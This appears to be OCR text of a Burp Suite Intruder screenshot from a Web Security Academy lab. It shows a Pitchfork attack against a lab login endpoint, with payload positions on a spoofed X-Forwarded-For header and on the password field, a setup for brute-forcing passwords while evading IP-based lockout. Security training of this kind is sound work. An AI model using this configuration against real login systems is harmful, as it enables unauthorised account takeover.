 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a47003d047b31c382530619000200a0.web-security-academy.net Update Host h
1 POST /login HTTP/2
2 Host: 0a47003d047b31c382530619000200a0.web-security-academy.net
3 Cookie: session=poGxBwjj9IstvONKXiRLtcxugfQUUKnF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Origin: https://0a47003d047b31c382530619000200a0.web-security-academy.net
11 Referer: https://0a47003d047b31c382530619000200a0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: §3§
20
21 username=application&password=§password§
? Search
2 payload positions